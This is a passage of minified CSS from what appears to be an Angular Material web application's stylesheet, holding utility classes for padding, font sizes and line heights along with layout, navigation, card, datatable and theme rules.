l-208{padding-bottom:208px!important}.pl-xl-208{padding-left:208px!important}.pt-xl-212{padding-top:212px!important}.pr-xl-212{padding-right:212px!important}.pb-xl-212{padding-bottom:212px!important}.pl-xl-212{padding-left:212px!important}.pt-xl-216{padding-top:216px!important}.pr-xl-216{padding-right:216px!important}.pb-xl-216{padding-bottom:216px!important}.pl-xl-216{padding-left:216px!important}.pt-xl-220{padding-top:220px!important}.pr-xl-220{padding-right:220px!important}.pb-xl-220{padding-bottom:220px!important}.pl-xl-220{padding-left:220px!important}.pt-xl-224{padding-top:224px!important}.pr-xl-224{padding-right:224px!important}.pb-xl-224{padding-bottom:224px!important}.pl-xl-224{padding-left:224px!important}.pt-xl-228{padding-top:228px!important}.pr-xl-228{padding-right:228px!important}.pb-xl-228{padding-bottom:228px!important}.pl-xl-228{padding-left:228px!important}.pt-xl-232{padding-top:232px!important}.pr-xl-232{padding-right:232px!important}.pb-xl-232{padding-bottom:232px!important}.pl-xl-232{padding-left:232px!important}.pt-xl-236{padding-top:236px!important}.pr-xl-236{padding-right:236px!important}.pb-xl-236{padding-bottom:236px!important}.pl-xl-236{padding-left:236px!important}.pt-xl-240{padding-top:240px!important}.pr-xl-240{padding-right:240px!important}.pb-xl-240{padding-bottom:240px!important}.pl-xl-240{padding-left:240px!important}.pt-xl-244{padding-top:244px!important}.pr-xl-244{padding-right:244px!important}.pb-xl-244{padding-bottom:244px!important}.pl-xl-244{padding-left:244px!important}.pt-xl-248{padding-top:248px!important}.pr-xl-248{padding-right:248px!important}.pb-xl-248{padding-bottom:248px!important}.pl-xl-248{padding-left:248px!important}.pt-xl-252{padding-top:252px!important}.pr-xl-252{padding-right:252px!important}.pb-xl-252{padding-bottom:252px!important}.pl-xl-252{padding-left:252px!important}.pt-xl-256{padding-top:256px!important}.pr-xl-256{padding-right:256px!important}.pb-xl-256{padding-bottom:256px!important}.pl-xl-256{padding-left:256px!important}}.border,.b{border:1px solid rgba(0,0,0,.12)}.border-top,.bt{border-top:1px solid rgba(0,0,0,.12)}.border-right,.br{border-right:1px solid rgba(0,0,0,.12)}.border-bottom,.bb{border-bottom:1px solid rgba(0,0,0,.12)}.border-left,.bl{border-left:1px solid rgba(0,0,0,.12)}.border-horizontal,.b-x{border-left:1px solid rgba(0,0,0,.12);border-right:1px solid rgba(0,0,0,.12)}.border-vertical,.by{border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12)}.border-radius-100{border-radius:100%}body>mat-sidenav-container{height:100%}html{font-family:Roboto,Helvetica Neue,Arial,sans-serif}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-weight:400}h1,.h1{font-size:24px}h2,.h2{font-size:20px}h3,.h3{font-size:16px}h4,.h4{font-size:15px}h5,.h5{font-size:13px}h6,.h6{font-size:12px}a{color:#80c4c2;text-decoration:none}a:not(.mat-button):not(.mat-raised-button):not(.mat-icon-button):hover,a:not(.mat-button):not(.mat-raised-button):not(.mat-icon-button):active{text-decoration:underline}abbr{cursor:help;border-bottom:1px dotted rgba(0,0,0,.54)}blockquote{border-left:3px solid rgba(0,0,0,.12);font-style:italic;margin:1em 0;padding-left:16px}blockquote footer{font-style:normal}blockquote footer:before{content:"\2014\a0"}blockquote.reverse{border-left:none;border-right:3px solid rgba(0,0,0,.12);text-align:right;padding-left:0;padding-right:16px}blockquote.reverse footer:before{content:""}blockquote.reverse footer:after{content:"\2014\a0"}code{font-family:Monaco,Menlo,Consolas,Ubuntu Mono,monospace}code:not(.highlight){background:#0001;color:#106cc8;margin:0 1px;padding:2px 3px;border-radius:2px}dl dt{font-weight:700}dl dd{margin:4px 0 16px}mark{background:#f7f49a}pre{line-height:1.6;margin:8px 16px;white-space:pre-wrap}small{font-size:80%}table thead tr th{text-align:left}.text-italic{font-style:italic}.text-semibold{font-weight:600}.text-bold,strong{font-weight:700}.text-strike{text-decoration:line-through}.text-super{vertical-align:super}.text-sub{vertical-align:sub}.text-capitalize{text-transform:capitalize}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-weight-100{font-weight:100}.font-weight-200{font-weight:200}.font-weight-300{font-weight:300}.font-weight-400{font-weight:400}.font-weight-500{font-weight:500}.font-weight-600{font-weight:600}.font-weight-700{font-weight:700}.font-weight-800{font-weight:800}.font-weight-900{font-weight:900}.font-size-2{font-size:2px}.font-size-4{font-size:4px}.font-size-6{font-size:6px}.font-size-8{font-size:8px}.font-size-10{font-size:10px}.font-size-12{font-size:12px}.font-size-14{font-size:14px}.font-size-16{font-size:16px}.font-size-18{font-size:18px}.font-size-20{font-size:20px}.font-size-22{font-size:22px}.font-size-24{font-size:24px}.font-size-26{font-size:26px}.font-size-28{font-size:28px}.font-size-30{font-size:30px}.font-size-32{font-size:32px}.font-size-34{font-size:34px}.font-size-36{font-size:36px}.font-size-38{font-size:38px}.font-size-40{font-size:40px}.font-size-42{font-size:42px}.font-size-44{font-size:44px}.font-size-46{font-size:46px}.font-size-48{font-size:48px}.font-size-50{font-size:50px}.font-size-52{font-size:52px}.font-size-54{font-size:54px}.font-size-56{font-size:56px}.font-size-58{font-size:58px}.font-size-60{font-size:60px}.font-size-62{font-size:62px}.font-size-64{font-size:64px}.font-size-66{font-size:66px}.font-size-68{font-size:68px}.font-size-70{font-size:70px}.font-size-72{font-size:72px}.font-size-74{font-size:74px}.font-size-76{font-size:76px}.font-size-78{font-size:78px}.font-size-80{font-size:80px}.font-size-82{font-size:82px}.font-size-84{font-size:84px}.font-size-86{font-size:86px}.font-size-88{font-size:88px}.font-size-90{font-size:90px}.font-size-92{font-size:92px}.font-size-94{font-size:94px}.font-size-96{font-size:96px}.font-size-98{font-size:98px}.font-size-100{font-size:100px}.font-size-102{font-size:102px}.font-size-104{font-size:104px}.font-size-106{font-size:106px}.font-size-108{font-size:108px}.font-size-110{font-size:110px}.font-size-112{font-size:112px}.font-size-114{font-size:114px}.font-size-116{font-size:116px}.font-size-118{font-size:118px}.font-size-120{font-size:120px}.line-height-2{line-height:2px}.line-height-4{line-height:4px}.line-height-6{line-height:6px}.line-height-8{line-height:8px}.line-height-10{line-height:10px}.line-height-12{line-height:12px}.line-height-14{line-height:14px}.line-height-16{line-height:16px}.line-height-18{line-height:18px}.line-height-20{line-height:20px}.line-height-22{line-height:22px}.line-height-24{line-height:24px}.line-height-26{line-height:26px}.line-height-28{line-height:28px}.line-height-30{line-height:30px}.line-height-32{line-height:32px}.line-height-34{line-height:34px}.line-height-36{line-height:36px}.line-height-38{line-height:38px}.line-height-40{line-height:40px}.line-height-42{line-height:42px}.line-height-44{line-height:44px}.line-height-46{line-height:46px}.line-height-48{line-height:48px}.line-height-50{line-height:50px}.line-height-52{line-height:52px}.line-height-54{line-height:54px}.line-height-56{line-height:56px}.line-height-58{line-height:58px}.line-height-60{line-height:60px}.line-height-62{line-height:62px}.line-height-64{line-height:64px}.line-height-66{line-height:66px}.line-height-68{line-height:68px}.line-height-70{line-height:70px}.line-height-72{line-height:72px}.line-height-74{line-height:74px}.line-height-76{line-height:76px}.line-height-78{line-height:78px}.line-height-80{line-height:80px}.line-height-82{line-height:82px}.line-height-84{line-height:84px}.line-height-86{line-height:86px}.line-height-88{line-height:88px}.line-height-90{line-height:90px}.line-height-92{line-height:92px}.line-height-94{line-height:94px}.line-height-96{line-height:96px}.line-height-98{line-height:98px}.line-height-100{line-height:100px}.line-height-102{line-height:102px}.line-height-104{line-height:104px}.line-height-106{line-height:106px}.line-height-108{line-height:108px}.line-height-110{line-height:110px}.line-height-112{line-height:112px}.line-height-114{line-height:114px}.line-height-116{line-height:116px}.line-height-118{line-height:118px}.line-height-120{line-height:120px}.line-height-1{line-height:1}.line-height-1\.25{line-height:1.25}.line-height-1\.50{line-height:1.5}.line-height-1\.75{line-height:1.75}.text-boxed,.text-boxed-light{border-radius:2px;padding:4px 8px;margin:0 8px;font-size:11px;font-weight:500;color:#0000008a;background-color:#0000001f;white-space:nowrap}.text-boxed-light{background-color:#ffffffb3}.text-truncate{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-nowrap{white-space:nowrap}.page-layout{position:relative;overflow-x:hidden;overflow-y:auto}.page-layout.carded{display:flex;flex-direction:column;flex:1 0 auto;width:100%;min-width:100%}.page-layout.carded .top-bg{position:absolute;z-index:1;top:0;right:0;left:0;height:200px}@media (max-width: 959px){.page-layout.carded .top-bg{height:160px}}.page-layout.carded.fullwidth.single-scroll>.center{flex:1 0 auto;max-height:none}.page-layout.carded.fullwidth>.center{display:flex;flex-direction:column;flex:1;position:relative;z-index:2;padding:0 32px;width:100%;min-width:100%;max-width:100%;max-height:100%}.page-layout.carded.fullwidth>.center .header{height:136px;min-height:136px;max-height:136px}@media (max-width: 959px){.page-layout.carded.fullwidth>.center .header{height:96px;min-height:96px;max-height:96px}}.page-layout.carded.fullwidth>.center .content-card{display:flex;flex-direction:column;flex:1;overflow:hidden;box-shadow:0 4px 5px -2px #0003,0 7px 10px 1px #00000024,0 2px 16px 1px #0000001f}.page-layout.carded.fullwidth>.center .content-card .toolbar{display:flex;justify-content:flex-start;align-items:center;border-bottom:1px solid rgba(0,0,0,.12);height:64px;min-height:64px;max-height:64px}.page-layout.carded.fullwidth>.center .content-card>.content{display:flex;flex:1;overflow:auto}.page-layout.carded.left-sidenav.single-scroll>mat-sidenav-container,.page-layout.carded.right-sidenav.single-scroll>mat-sidenav-container{flex:1 0 auto}.page-layout.carded.left-sidenav>mat-sidenav-container,.page-layout.carded.right-sidenav>mat-sidenav-container{display:flex;flex:1;background:none;z-index:2;width:100%}.page-layout.carded.left-sidenav>mat-sidenav-container .sidenav,.page-layout.carded.right-sidenav>mat-sidenav-container .sidenav{display:flex;flex-direction:column;flex:1;width:240px;min-width:240px;max-width:240px;height:auto;z-index:4;overflow-y:hidden;box-shadow:0 4px 5px -2px #0003,0 7px 10px 1px #00000024,0 2px 16px 1px #0000001f}.page-layout.carded.left-sidenav>mat-sidenav-container .sidenav.mat-is-locked-open,.page-layout.carded.right-sidenav>mat-sidenav-container .sidenav.mat-is-locked-open{background:none;box-shadow:none}.page-layout.carded.left-sidenav>mat-sidenav-container .sidenav .header,.page-layout.carded.right-sidenav>mat-sidenav-container .sidenav .header{height:200px;min-height:200px;max-height:200px}@media (max-width: 959px){.page-layout.carded.left-sidenav>mat-sidenav-container .sidenav .header,.page-layout.carded.right-sidenav>mat-sidenav-container .sidenav .header{height:160px;min-height:160px;max-height:160px}}.page-layout.carded.left-sidenav>mat-sidenav-container .sidenav .content,.page-layout.carded.right-sidenav>mat-sidenav-container .sidenav .content{background:transparent;overflow:auto}.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-sidenav-content,.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-drawer-content,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-sidenav-content,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-drawer-content{display:flex;flex:1;height:auto;overflow:visible}.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-sidenav-content .center,.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-drawer-content .center,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-sidenav-content .center,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-drawer-content .center{display:flex;flex-direction:column;flex:1;position:relative;z-index:3;margin-left:32px;margin-right:32px}.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-sidenav-content .center .header,.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-drawer-content .center .header,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-sidenav-content .center .header,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-drawer-content .center .header{display:flex;height:136px;min-height:136px;max-height:136px}@media (max-width: 959px){.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-sidenav-content .center .header,.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-drawer-content .center .header,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-sidenav-content .center .header,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-drawer-content .center .header{height:96px;min-height:96px;max-height:96px}}.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-sidenav-content .center .content-card,.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-drawer-content .center .content-card,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-sidenav-content .center .content-card,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-drawer-content .center .content-card{display:flex;flex-direction:column;flex:1;overflow:hidden;box-shadow:0 4px 5px -2px #0003,0 7px 10px 1px #00000024,0 2px 16px 1px #0000001f}.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-sidenav-content .center .content-card .toolbar,.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-drawer-content .center .content-card .toolbar,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-sidenav-content .center .content-card .toolbar,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-drawer-content .center .content-card .toolbar{display:flex;justify-content:flex-start;align-items:center;flex:1;border-bottom:1px solid rgba(0,0,0,.12);height:64px;min-height:64px;max-height:64px}.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-sidenav-content .center .content-card .toolbar .sidenav-toggle,.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-drawer-content .center .content-card .toolbar .sidenav-toggle,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-sidenav-content .center .content-card .toolbar .sidenav-toggle,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-drawer-content .center .content-card .toolbar .sidenav-toggle{margin:0 8px 0 0!important;padding:0!important;border-radius:0}.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-sidenav-content .center .content-card .content,.page-layout.carded.left-sidenav>mat-sidenav-container>.mat-drawer-content .center .content-card .content,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-sidenav-content .center .content-card .content,.page-layout.carded.right-sidenav>mat-sidenav-container>.mat-drawer-content .center .content-card .content{display:flex;flex:1;overflow:auto}.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content,.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content{width:calc(100% - 240px)}.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center,.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center{width:calc(100% - 32px)}@media (max-width: 1279px){.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center,.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center{width:calc(100% - 64px)}}.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center .header,.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center .header,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center .header,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center .header{flex:1}.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center .content-card .content .mat-tab-group,.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center .content-card .content .mat-tab-group,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center .content-card .content .mat-tab-group,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center .content-card .content .mat-tab-group{overflow:hidden}.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center .content-card .content .mat-tab-group .mat-tab-header .mat-tab-label,.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center .content-card .content .mat-tab-group .mat-tab-header .mat-tab-label,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center .content-card .content .mat-tab-group .mat-tab-header .mat-tab-label,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center .content-card .content .mat-tab-group .mat-tab-header .mat-tab-label{height:64px}.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center .content-card .content .mat-tab-group .mat-tab-body,.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center .content-card .content .mat-tab-group .mat-tab-body,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center .content-card .content .mat-tab-group .mat-tab-body,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center .content-card .content .mat-tab-group .mat-tab-body{overflow:hidden}.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center .content-card .content .mat-tab-group .mat-tab-body .mat-tab-body-content,.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center .content-card .content .mat-tab-group .mat-tab-body .mat-tab-body-content,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center .content-card .content .mat-tab-group .mat-tab-body .mat-tab-body-content,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center .content-card .content .mat-tab-group .mat-tab-body .mat-tab-body-content{overflow:hidden}.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center .content-card .content .mat-tab-group .mat-tab-body .mat-tab-body-content .tab-content,.page-layout.carded.left-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center .content-card .content .mat-tab-group .mat-tab-body .mat-tab-body-content .tab-content,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-sidenav-content .center .content-card .content .mat-tab-group .mat-tab-body .mat-tab-body-content .tab-content,.page-layout.carded.right-sidenav.tabbed>mat-sidenav-container>.mat-drawer-content .center .content-card .content .mat-tab-group .mat-tab-body .mat-tab-body-content .tab-content{position:relative;width:100%;height:100%;overflow:auto}.page-layout.carded.left-sidenav>mat-sidenav-container .sidenav.mat-is-locked-open~.mat-sidenav-content .center,.page-layout.carded.left-sidenav>mat-sidenav-container .sidenav.mat-is-locked-open~.mat-drawer-content .center{margin-left:0}.page-layout.carded.right-sidenav>mat-sidenav-container .sidenav{order:999}.page-layout.carded.right-sidenav>mat-sidenav-container .sidenav.mat-is-locked-open~.mat-sidenav-content .center,.page-layout.carded.right-sidenav>mat-sidenav-container .sidenav.mat-is-locked-open~.mat-drawer-content .center{margin-right:0}@media (max-width: 599px){.page-layout.carded.fullwidth>.center{flex:1 0 auto;max-height:none}.page-layout.carded.left-sidenav>mat-sidenav-container,.page-layout.carded.right-sidenav>mat-sidenav-container{flex:1 0 auto}}.fuse-card{max-width:320px;min-width:320px;background:#fff;border-radius:2px;box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000024,0 1px 5px #0000001f}.fuse-card.variable-width{min-width:0}.fuse-card .mat-button{min-width:0!important;padding:0 8px!important}.fuse-card .mat-button-toggle-group,.fuse-card .mat-button-toggle-standalone{box-shadow:none!important}.fuse-card .mat-tab-labels{justify-content:center}.fuse-card .mat-tab-label{min-width:0!important}.fuse-card .card-divider{border-top:1px solid rgba(0,0,0,.12);margin:16px}.fuse-card .card-divider.light{border-top-color:#ffffff1f}.fuse-card .card-divider.full-width{margin:0}button,input[type=email],input[type=tel],input[type=text],input[type=password],input[type=image],input[type=submit],input[type=button],input[type=search],textarea{appearance:none;-moz-appearance:none;-webkit-appearance:none;outline:none}.toolbar .toolbar-separator{height:48px;width:1px;border-right:1px solid rgba(0,0,0,.12);margin:0 12px}.nav .nav-subheader{display:flex;align-items:center;height:48px;font-weight:500;padding-left:24px;margin-top:8px;font-size:12px;white-space:nowrap}.nav .nav-group{display:block}.nav .nav-group>.group-title{position:relative;display:flex;align-items:center;height:48px;font-weight:500;padding-left:24px;margin-top:8px;font-size:12px;white-space:nowrap}.nav .nav-item .nav-link{text-decoration:none!important;display:flex;align-items:center;height:48px;padding:0 24px;position:relative;overflow:hidden;cursor:pointer;-webkit-user-select:none;user-select:none;color:currentColor}.nav .nav-item .nav-link>.nav-link-title{flex:1;white-space:nowrap}.nav .nav-item .nav-link .nav-link-badge{display:flex;align-items:center;min-width:20px;height:20px;padding:0 7px;font-size:11px;font-weight:500;border-radius:20px;transition:opacity .2s ease-in-out .1s;margin-left:8px}.nav .nav-item .nav-link .nav-link-badge+.collapse-arrow{margin-left:8px}.nav .nav-item .nav-link:hover{background-color:var(--og-neutral-96)}.nav .nav-item .nav-link.active{background-color:var(--og-accent-darker)}.nav .nav-item .nav-link.active,.nav .nav-item .nav-link.active .nav-link-icon{color:var(--og-on-accent)}.nav .nav-item .nav-link.active .nav-link-badge{background:#fff!important;color:#000000de!important}.nav .nav-item .nav-link .nav-link-icon{margin-right:16px}.nav .nav-item .nav-link .nav-link-icon,.nav .nav-item .nav-link .collapse-arrow{font-size:16px;width:16px;height:16px;min-width:16px;min-height:16px;line-height:16px}.nav .nav-item.nav-collapse{display:block}.nav>.nav-item.nav-collapse{background:transparent;transition:background .2s ease-in-out}.nav>.nav-item.nav-collapse.open{background:#0000001f}.nav>.nav-group>.group-items>.nav-collapse{background:transparent;transition:background .2s ease-in-out}.nav>.nav-group>.group-items>.nav-collapse.open{background:#0000001f}.nav.vertical .nav-group .group-title{text-transform:uppercase}.nav.horizontal{display:flex;flex-direction:row}.nav.horizontal .nav-item.nav-collapse{position:relative}.nav.horizontal .nav-item.nav-collapse .children{display:none;position:absolute;top:0;left:100%;z-index:999;min-width:200px;box-shadow:0 5px 5px -3px #0003,0 8px 10px 1px #00000024,0 3px 14px 2px #0000001f}.nav.horizontal .nav-item.nav-collapse .children.open{display:block}.nav.horizontal .nav-item.nav-collapse .children .nav-link{padding-left:24px!important}.nav.horizontal>.nav-item>.nav-link{height:56px}.nav.horizontal>.nav-item.nav-collapse{position:relative}.nav.horizontal>.nav-item.nav-collapse>.nav-link{height:56px}.nav.horizontal>.nav-item.nav-collapse>.nav-link .collapse-arrow{display:none}.nav.horizontal>.nav-item.nav-collapse>.children{top:100%;left:0}.ps{position:relative}.ps>.ps__rail-x{z-index:99999}.ps>.ps__rail-y{z-index:99999;left:auto!important}:root{--mat-typography-button-letter-spacing: 0}.mdc-list-item--disabled,.mat-mdc-list-base .mdc-list-item--disabled .mdc-list-item__start,.mat-mdc-list-base .mdc-list-item--disabled .mdc-list-item__content,.mat-mdc-list-base .mdc-list-item--disabled .mdc-list-item__end{pointer-events:none!important}.mat-mdc-checkbox,.mat-mdc-checkbox.mat-primary,.mat-mdc-list-option.mat-primary .mdc-list-item__start,.mat-mdc-list-option.mat-primary .mdc-list-item__end{--mat-checkbox-selected-checkmark-color: var(--og-on-primary)}.mat-mdc-checkbox.mat-accent,.mat-mdc-list-option.mat-accent .mdc-list-item__start,.mat-mdc-list-option.mat-accent .mdc-list-item__end{--mat-checkbox-selected-checkmark-color: var(--og-on-accent)}.mat-mdc-checkbox.mat-warn{--mat-checkbox-selected-checkmark-color: var(--og-on-warn)}.mat-mdc-raised-button.mat-primary{--mat-button-protected-label-text-color: var(--og-on-primary)}.mat-mdc-raised-button.mat-accent{--mat-button-protected-label-text-color: var(--og-on-accent)}.mat-mdc-raised-button.mat-warn{--mat-button-protected-label-text-color: var(--og-on-warn)}mat-slide-toggle.mat-slide-toggle.mat-checked .mat-slide-toggle-bar{background-color:rgba(var(--og-accent-darker-rgb),.54)}.mat-white-bg input[type=text]:disabled{color:var(--og-foreground-disabled-text)}button.mat-mini-fab.ogulo-ultra-mini-fab{width:35px;height:35px;box-shadow:0 2px 4px -1px #0003,0 4px 6px #00000024,0 1px 14px #0000001f}button.mat-mini-fab.ogulo-ultra-mini-fab .mat-button-wrapper{padding:8px 0}button.mat-mini-fab.ogulo-ultra-mini-fab mat-icon{font-size:20px}.mat-mdc-fab.mat-white,.mat-mdc-mini-fab.mat-white{--mat-fab-container-color: white}mat-error{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}mat-vertical-stepper{padding:0}mat-sidenav-content{margin-right:auto!important}.mat-mdc-progress-bar.mat-primary .mdc-linear-progress__buffer-bar{background-color:var(--og-primary-lighter)}.mat-mdc-progress-bar.mat-accent .mdc-linear-progress__buffer-bar{background-color:var(--og-accent-100)}.mat-mdc-progress-bar.mat-warn .mdc-linear-progress__buffer-bar{background-color:var(--og-warn-lighter)}.mat-dialog-container{height:auto!important}.mat-dialog-container h2{margin-top:0;line-height:24px}.mat-dialog-container form button{margin-top:4px!important}.cdk-overlay-pane.tab-modal mat-dialog-container{padding:0}.cdk-overlay-pane.tab-modal .mat-tab-label{font-size:16px;height:60px;padding:14px 24px;min-width:fit-content}.cdk-overlay-pane.tab-modal .mat-tab-label.mat-tab-label-active{color:var(--og-active-tab-label)}.cdk-overlay-pane.tab-modal .mat-tab-body-wrapper{padding:0 24px 24px}mat-chip-list.primary mat-chip:not(.mat-basic-chip){background-color:var(--og-primary);color:var(--og-on-primary)}.mat-step-header:hover,.mat-step-header:hover:not([aria-disabled]){background-color:transparent}.mat-step-header .mat-step-icon:not(.mat-step-icon-selected){background-color:rgba(var(--og-primary-rgb),.54)}.mat-stepper-vertical-line:before{border-left-color:rgba(var(--og-primary-rgb),.12)}.mat-focused .mat-form-field-required-marker{color:inherit}.fuse-card{background:var(--og-background-card)}.mat-white-bg mat-icon,.mat-white-500-bg mat-icon,fuse-navbar-vertical mat-icon.mat-icon-no-color,.mat-expansion-panel-header-title mat-icon,mat-icon{color:var(--og-foreground-secondary-text)}.mat-drawer-backdrop.mat-drawer-shown{background-color:var(--og-black-500);opacity:.25}.ngx-datatable.material{background:var(--og-background-card);color:var(--og-foreground-text)}.ngx-datatable.material .empty-row{height:calc(100% - 46px);line-height:50vh;text-align:center;padding:20px}.ngx-datatable.material .datatable-header .datatable-header-cell{background:var(--og-background-card);color:var(--og-foreground-secondary-text)}.ngx-datatable.material .datatable-body .datatable-body-row .datatable-body-cell{color:var(--og-foreground-text)}.ngx-datatable.material.single-selection .datatable-body-row.active,.ngx-datatable.material.single-selection .datatable-body-row.active .datatable-row-group,.ngx-datatable.material.multi-selection .datatable-body-row.active,.ngx-datatable.material.multi-selection .datatable-body-row.active .datatable-row-group,.ngx-datatable.material.multi-click-selection .datatable-body-row.active,.ngx-datatable.material.multi-click-selection .datatable-body-row.active .datatable-row-group{background-color:var(--og-background-highlighted)}.ngx-datatable.material:not(.cell-selection) .datatable-body-row:hover,.ngx-datatable.material:not(.cell-selection) .datatable-body-row:hover .datatable-row-group{background-color:var(--og-background-highlighted-hover)}.ngx-datatable.material .datatable-footer,.ngx-datatable.material .datatable-footer .datatable-pager a,.ngx-datatable.material .datatable-footer:hover,.ngx-datatable.material .datatable-footer .datatable-pager a:hover{color:var(--og-foreground-text)}.ngx-datatable.material .datatable-footer .datatable-pager li.disabled a{color:var(--og-foreground-disabled-text)!important}html,body{color:var(--og-foreground-text);background:var(--og-background-background)}.hint-text{color:var(--og-foreground-hint-text)}.snackbar-error{color:var(--og-on-warn);--mat-snackbar-container-color: var(--og-warn)}.info-banner{opacity:1;height:auto;padding:12px 16px;margin:20px 0;border-radius:4px;font-size:14px;line-height:18px;background-color:var(--og-background-info-banner);transition:all .25s}.info-banner p{margin:0}.info-banner ul{margin:8px 0;padding-left:24px}.info-banner ul li{line-height:1.5em}.info-banner .info-banner--icon{color:var(--og-primary-lighter);font-size:30px;margin-top:0}.warning-banner{opacity:1;height:auto;padding:12px 16px;margin:20px 0;border-radius:4px;font-size:14px;line-height:18px;background-color:var(--og-background-warning-banner);transition:all .25s;cursor:pointer}.warning-banner .warning-banner--icon{color:var(--og-yellow);font-size:30px;margin-top:24px}.separator{font-size:15px;font-weight:600;margin:24px auto;position:relative;overflow:hidden;width:100px;color:var(--og-foreground-secondary-text);text-align:center}.separator .text{display:inline-flex;position:relative;padding:0 8px;z-index:999}.separator .text:before,.separator .text:after{content:"";display:block;width:30px;position:absolute;top:10px;border-top:1px solid rgba(0,0,0,.12)}.separator .text:before{right:100%}.separator .text:after{left:100%}.max-width-340{max-width:340px}.noSelect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (max-width: 959px){h1,.h1{font-size:20px}h2,.h2{font-size:16px}h3,.h3{font-size:14px}.mat-raised-button{font-size:12px}ogulo-question{display:contents!important}}@media screen and (max-width: 599px){.fuse-card{min-width:0;max-width:none;width:100%}}@keyframes flashlight{0%{left:-100%}15%,to{left:120%}}.emoji-flags{font-family:Twemoji Country Flags,Helvetica,Comic Sans,serif}.mat-elevation-z0,.mat-mdc-elevation-specific.mat-elevation-z0{box-shadow:var(--mat-app-elevation-shadow-level-0, 0px 0px 0px 0px --mat-sys-shadow, 0px 0px 0px 0px --mat-sys-shadow, 0px 0px 0px 0px --mat-sys-shadow)}.mat-elevation-z1,.mat-mdc-elevation-specific.mat-elevation-z1{box-shadow:var(--mat-app-elevation-shadow-level-1, 0px 2px 1px -1px --mat-sys-shadow, 0px 1px 1px 0px --mat-sys-shadow, 0px 1px 3px 0px 